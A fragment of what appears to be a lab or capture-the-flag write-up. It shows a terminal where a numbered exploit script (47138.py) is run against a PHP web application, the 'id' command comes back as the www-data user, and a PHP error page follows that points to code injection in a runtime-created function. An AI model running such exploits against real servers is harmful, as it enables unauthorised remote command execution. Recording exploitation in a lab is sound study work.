 ┌──(root💀192)-[/home/poel/Desktop]
└─# python 47138.py
cmd:id
systemuid=33(www-data) gid=33(www-data) groups=33(www-data)
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
<h4>A PHP Error was encountered</h4>
<p>Severity: Warning</p>
<p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
<p>Filename: controllers/Pages.php(924) : runtime-created function</p>
<p>Line Number: 1</p>
<p>Backtrace:</p>